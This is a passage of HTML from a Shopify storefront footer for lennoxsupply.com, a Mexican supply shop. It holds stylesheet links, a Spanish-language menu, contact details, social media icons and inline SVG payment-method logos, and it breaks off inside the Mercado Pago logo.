<noscript><link href="//lennoxsupply.com/cdn/shop/t/4/assets/component-list-payment.css?v=69253961410771838501717551456" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//lennoxsupply.com/cdn/shop/t/4/assets/component-list-social.css?v=52211663153726659061717551456" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//lennoxsupply.com/cdn/shop/t/4/assets/component-rte.css?v=73443491922477598101717551456" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//lennoxsupply.com/cdn/shop/t/4/assets/disclosure.css?v=646595190999601341717551457" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//lennoxsupply.com/cdn/shop/t/4/assets/component-card.css?v=857354030700666751717551456" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 6px;
  }

  .section-sections--17615008137444__footer-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 8px;
    }

    .section-sections--17615008137444__footer-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style><footer class="footer color-background-1 gradient section-sections--17615008137444__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image "><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 80px);"
                        >
                          
                            <img
                              srcset="//lennoxsupply.com/cdn/shop/files/Captura_de_pantalla_2024-06-04_205254.png?v=1717555995&width=80, //lennoxsupply.com/cdn/shop/files/Captura_de_pantalla_2024-06-04_205254.png?v=1717555995&width=160 2x"
                              src="//lennoxsupply.com/cdn/shop/files/Captura_de_pantalla_2024-06-04_205254.png?v=1717555995&width=760"
                              alt=""
                              loading="lazy"
                              width="723"
                              height="814"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Compañía</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/pages/acerca-de-nosotros"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Acerca de
                            </a>
                          </li><li>
                            <a
                              href="https://lennoxsupply.com/blogs/lennox-supply"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/preguntas-frecuentes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Preguntas Frecuentes
                            </a>
                          </li><li>
                            <a
                              href="/pages/facturacion-1"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Facturación
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Contacto</h2><div class="footer-block__details-content rte">
                      <p>WhatsApp +52 55 3993 2082<br/>contacto@lennoxsupply.com</p><p>México</p>
                    </div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/lennoxsupply" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="http://instagram.com/lennoxsupply" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://tiktok.com/@lennoxsupply" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" role="img" aria-labelledby="pi-kueskipay" xmlns="http://www.w3.org/2000/svg"><title id="pi-kueskipay">Kueski Pay</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12.34 11.49c0 .185-.354 3.39-.522 4.958-.048.462-.514.492-.64.492H5.792c-.56 0-.76-.246-.814-.54-.058-.307-.355-3.321-.504-4.37l-.051-.522c0-.26.182-.484.436-.484h7.016a.463.463 0 01.465.469v-.003z" fill="url(#pi-paint0_linear_2753_4554)"/><path d="M12.344 8.307h-2.232c.015-.551.272-.717.797-1.051l1.236-.792a1.166 1.166 0 00.564-.958V4.328c0-.334-.242-.424-.559-.219l-1.64 1.058c-.586.38-.927.805-1.08 1.328-.105-.55-.53-1.065-1.067-1.336l-1.621-.812c-.319-.154-.56-.116-.563.217l-.004 1.178a1.01 1.01 0 00.56.899l1.219.604c.502.253.792.35.803 1.062H4.363a.366.366 0 00-.256.104.366.366 0 00-.107.256v1.437a.355.355 0 00.107.255.365.365 0 00.256.104h7.98a.358.358 0 00.338-.22.358.358 0 00.028-.138V8.667a.358.358 0 00-.226-.333.357.357 0 00-.14-.026z" fill="url(#pi-paint1_linear_2753_4554)"/><path opacity=".4" d="M12.344 8.307h-2.232c.015-.551.272-.717.797-1.051l1.236-.792a1.166 1.166 0 00.564-.958V4.328c0-.334-.242-.424-.559-.219l-1.64 1.058c-.586.38-.927.805-1.08 1.328-.105-.55-.53-1.065-1.067-1.336l-1.621-.812c-.319-.154-.56-.116-.563.217l-.004 1.178a1.01 1.01 0 00.56.899l1.219.604c.502.253.792.35.803 1.062H4.363a.366.366 0 00-.256.104.366.366 0 00-.107.256v1.437a.355.355 0 00.107.255.365.365 0 00.256.104h7.98a.358.358 0 00.338-.22.358.358 0 00.028-.138V8.667a.358.358 0 00-.226-.333.357.357 0 00-.14-.026z" fill="url(#pi-paint2_linear_2753_4554)" fill-opacity=".5"/><path d="M14.832 8.298H18c.574 0 1.076.103 1.505.31.429.206.758.5.989.88.23.381.346.83.346 1.349 0 .518-.123.97-.37 1.354-.247.384-.6.68-1.056.886-.458.207-.993.31-1.609.31h-2.16v3.552h-.814V8.298zm2.973 4.36c.445 0 .83-.074 1.154-.224.323-.15.572-.36.746-.632a1.75 1.75 0 00.261-.965 1.85 1.85 0 00-.243-.966c-.161-.27-.39-.48-.685-.625A2.321 2.321 0 0018 9.027h-2.355v3.632h2.16zM26.681 15.537a2.606 2.606 0 01-.965 1.07c-.409.25-.896.376-1.463.376-.42 0-.79-.075-1.11-.225a1.647 1.647 0 01-.735-.65c-.17-.283-.255-.623-.255-1.02 0-.454.113-.842.34-1.166.226-.324.554-.571.983-.741.43-.17.95-.255 1.566-.255h1.626v-.34c0-.39-.079-.725-.236-1.009a1.576 1.576 0 00-.68-.65c-.296-.15-.645-.224-1.05-.224-.38 0-.716.065-1.007.194-.291.13-.52.318-.686.565-.166.248-.257.541-.273.881h-.79c.033-.47.168-.877.407-1.22.239-.345.56-.608.965-.79.404-.182.873-.273 1.408-.273.535 0 1.042.101 1.45.303.41.203.723.496.942.88.218.385.327.84.327 1.367l-.002 4.245h-.763v-1.318h.001zm-3.368.444c.247.214.593.322 1.038.322.501 0 .948-.138 1.34-.413.393-.275.719-.668.978-1.179V13.57h-1.663c-.664 0-1.173.129-1.53.388-.355.26-.533.628-.533 1.105 0 .397.123.703.37.918zM31.54 15.707l.618-1.615 1.627-4.032h.813l-3.059 7.446c-.162.396-.332.702-.51.917a1.485 1.485 0 01-.588.45 2.123 2.123 0 01-.783.127h-1.104v-.644h1.092a1 1 0 00.504-.121c.142-.081.275-.215.4-.401a4.43 4.43 0 00.395-.79l.182-.462-2.658-6.522h.825l1.639 4.032.607 1.615z" fill="#0075FF"/><defs><linearGradient id="pi-paint0_linear_2753_4554" x1="6.698" y1="10.399" x2="10.855" y2="17.864" gradientUnits="userSpaceOnUse"><stop stop-color="#25A2FA"/><stop offset=".48" stop-color="#0075FF"/><stop offset="1" stop-color="#3F58EA"/></linearGradient><linearGradient id="pi-paint1_linear_2753_4554" x1="11.971" y1="10.563" x2="4.724" y2="3.835" gradientUnits="userSpaceOnUse"><stop stop-color="#00BBE9"/><stop offset=".1" stop-color="#01C3DC"/><stop offset=".18" stop-color="#02CDCE"/><stop offset=".24" stop-color="#09D1C0"/><stop offset=".37" stop-color="#1BDD9A"/><stop offset=".55" stop-color="#38EF5F"/><stop offset=".59" stop-color="#3FF350"/><stop offset=".67" stop-color="#4BF550"/><stop offset=".82" stop-color="#69F950"/><stop offset="1" stop-color="#95FF4F"/></linearGradient><linearGradient id="pi-paint2_linear_2753_4554" x1="4.304" y1="10.675" x2="13.222" y2="4.884" gradientUnits="userSpaceOnUse"><stop stop-color="#01BDE6" stop-opacity="0"/><stop offset=".1" stop-color="#06BEE2" stop-opacity=".02"/><stop offset=".23" stop-color="#14C2D7" stop-opacity=".08"/><stop offset=".36" stop-color="#2AC8C4" stop-opacity=".17"/><stop offset=".51" stop-color="#4AD0AA" stop-opacity=".31"/><stop offset=".65" stop-color="#73DB88" stop-opacity=".48"/><stop offset=".81" stop-color="#A5E85F" stop-opacity=".69"/><stop offset="1" stop-color="#EEFB24"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" aria-labelledby="pi-mercadopago" role="img" xmlns="http://www.w3.org/2000/svg"><title id="pi-mercadopago">Mercado Pago</title><g clip-path="url(#pi-mercadopago-clip0_12388_39967)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#FFE600"/><path d="M19.502 5.263c-5.69 0-10.303 2.842-10.303 6.349 0 3.506 4.613 6.624 10.303 6.624s10.303-3.118 10.303-6.624c0-3.507-4.612-6.35-10.303-6.35z" fill="#00BCFF"/><path d="M16.15 9.65c-.005.01-.105.11-.04.19.16.196.65.308 1.149.2.296-.063.676-.355 1.044-.636a4.206 4.206 0 011.192-.732 1.41 1.41 0 01.869-.02c.288.102.556.253.792.444.69.5 3.468 2.835 3.948 3.24a27.432 27.432 0 014.562-1.38c-.203-1.2-.951-2.343-2.1-3.24-1.6.647-3.686 1.034-5.6.135a5.461 5.461 0 00-2.064-.453c-1.518.034-2.175.667-2.87 1.336l-.882.916z" fill="#fff"/><path d="M24.99 12.591c-.032-.027-3.265-2.752-3.997-3.284a1.822 1.822 0 00-.907-.415 1.288 1.288 0 00-.432.04c-.43.156-.83.386-1.182.68-.41.313-.796.61-1.154.687a1.93 1.93 0 01-1.272-.184.55.55 0 01-.211-.223.364.364 0 01.108-.407l.892-.93c.104-.1.208-.2.316-.297-.276.04-.548.099-.814.176a3.67 3.67 0 01-.95.17 9.384 9.384 0 01-.967-.145 16.312 16.312 0 01-2.781-.896c-1.27.91-2.095 2.026-2.34 3.279.182.045.66.15.783.176 2.87.615 3.765 1.248 3.927 1.38a.95.95 0 01.347-.236.984.984 0 01.827.046c.124.067.233.161.316.275.193-.15.435-.232.684-.232.14.003.278.026.41.07.128.04.246.104.346.191.1.088.179.194.232.313a.985.985 0 01.4-.082c.164.002.327.035.477.1.21.095.379.255.48.454a.95.95 0 01.084.643 1.162 1.162 0 01.919.317 1.063 1.063 0 01.197 1.293c.297.175.64.262.988.255a.651.651 0 